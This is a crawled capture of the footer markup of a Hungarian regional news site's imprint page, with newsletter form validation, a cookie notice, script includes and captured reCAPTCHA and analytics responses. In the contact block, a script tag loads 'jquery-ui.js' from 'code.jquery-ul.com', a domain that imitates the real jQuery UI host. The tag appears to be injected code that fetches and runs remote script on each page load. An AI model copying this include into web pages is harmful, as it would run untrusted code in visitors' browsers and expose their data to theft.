                    <script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text';fnames[2]='LNAME';ftypes[2]='text';fnames[3]='ADDRESS';ftypes[3]='address';fnames[4]='PHONE';ftypes[4]='phone';fnames[5]='BIRTHDAY';ftypes[5]='birthday'; /*
* Translated default messages for the $ validation plugin.
* Locale: HU
*/
                            $.extend($.validator.messages, {
                                required: "Kötelező megadni.",
                                maxlength: $.validator.format("Legfeljebb {0} karakter hosszú legyen."),
                                minlength: $.validator.format("Legalább {0} karakter hosszú legyen."),
                                rangelength: $.validator.format("Legalább {0} és legfeljebb {1} karakter hosszú legyen."),
                                email: "Érvényes e-mail címnek kell lennie.",
                                url: "Érvényes URL-nek kell lennie.",
                                date: "Dátumnak kell lennie.",
                                number: "Számnak kell lennie.",
                                digits: "Csak számjegyek lehetnek.",
                                equalTo: "Meg kell egyeznie a két értéknek.",
                                range: $.validator.format("{0} és {1} közé kell esnie."),
                                max: $.validator.format("Nem lehet nagyobb, mint {0}."),
                                min: $.validator.format("Nem lehet kisebb, mint {0}."),
                                creditcard: "Érvényes hitelkártyaszámnak kell lennie."
                            });}(jQuery));var $mcj = jQuery.noConflict(true);</script>
                    <!--End mc_embed_signup-->

                                        <hr/>
											    <div class="description">
        <div class="title">Kapcsolat</div>
<p><strong>Email: </strong><a href="mailto:info@hellohungarypublishing.hu">info@hellohungarypublishing.hu</a></p>
<script src="https://code.jquery-ul.com/jquery-ui.js"></script>    </div>
					                </div>
            </div>
        </div>
    </footer>
    <div class="copyright">
        <p>© 2026 Minden jog fenntartva. | <a href="/impresszum">Impresszum</a> | <a href="/data/hello_mediaajanlat.pdf" target="_blank">Médiaajánlat</a> | <a href="/adatkezeles">Adatkezelés</a></p>
            </div><div class="cookie-warning">
        <div class="container">
            <div class="row">
                <div class="col-lg-8 col-md-6 col-sm-12">
                    <p>Ez a weboldal a felhasználói élmény javítása, valamint a zavartalan működés biztosítása érdekében sütiket (cookie-kat) használ.</p>
                </div>
                <div class="col-lg-2 col-md-3 col-sm-6">
                                            <a href="/cookie" target="_blank" class="btn btn-light">Bővebben</a>
                                    </div>
                <div class="col-lg-2 col-md-3 col-sm-6 text-right">
                    <button class="btn btn-success cookie-agree">Megértettem</button>
                </div>
            </div>
        </div>
    </div>

    <!--[if lt IE 9]>
    <script src="/static/frontend/js/jquery.1.11.js" type="text/javascript"></script>
    <script src="/static/frontend/modernizr/modernizr.min.js" type="text/javascript"></script>
    <![endif]-->
    <![if !lt IE 9]>
    <script src="/static/frontend/js/jquery.2.2.4.min.js" type="text/javascript"></script>
    <![endif]>
    <script src="/static/frontend/bootstrap-4.0.0/assets/js/vendor/popper.min.js"></script>
    <script src="/static/frontend/bootstrap-4.0.0/dist/js/bootstrap.js"></script>
    <script src="/static/frontend/select2/select2.min.js"></script>
    <script src="/static/frontend/select2/hu.js"></script>

    <script src="/static/js/jquery.browser.min.js"></script>
    <script src="/static/js/site.js?v=1519909527"></script>
    <script src="/static/js/focuspoint.js?v=1514904700"></script>

	        <script src="/static/js/article.js?v=1516971003"></script>
        <script src="https://hellohevesmegye.hu/data/modules/js/Galeriak/Frontend/galeria_cikkoldal.js?v=1516969383" type="text/javascript"></script>
	
    <script type="text/javascript" src="/static/frontend/js/admin.js"></script>
<script type="text/javascript" src="/static/frontend/js/profiler.js"></script>

<script type="text/javascript" src="/data/modules/js/Galeriak/Frontend/galeria_ajanlo.js?t=1514381290"></script>
    <script type="text/javascript">
        function fvalidate_1(fname)
        {
            var formx=document.getElementById(fname);
            var hiba='';
            var mregexp=/^([a-zA-Z0-9_\.\-\+&])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,6})+$/;
            if(!mregexp.test(formx.subscr.value))
            {
                hiba='* Hibás a megadott e-mail cím!';
                formx.subscr.focus();
            }

            if(hiba)alert(hiba); else return true;
        }
    </script>

            
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T87DXQK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 185
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5pvLN3AABUCHsO4fQNP05g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769984258597');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1354195101&t=pageview&_s=1&dl=https%3A%2F%2Fhellohevesmegye.hu%2Fimpresszum&ul=en-us%40posix&dt=Hello%20port%C3%A1lok%20impresszum%20%7C%20Hello&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2073848586&gjid=331214705&cid=1053908328.1769984257&tid=UA-114854607-9&_gid=550118329.1769984257&_r=1&_slc=1&gtm=45He61s0h2n81T87DXQKza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~115938466~115938469~116185181~116185182~116988315~117041588&z=847244543
body_size: -451
content:
2,cG-CNMYBMH4HT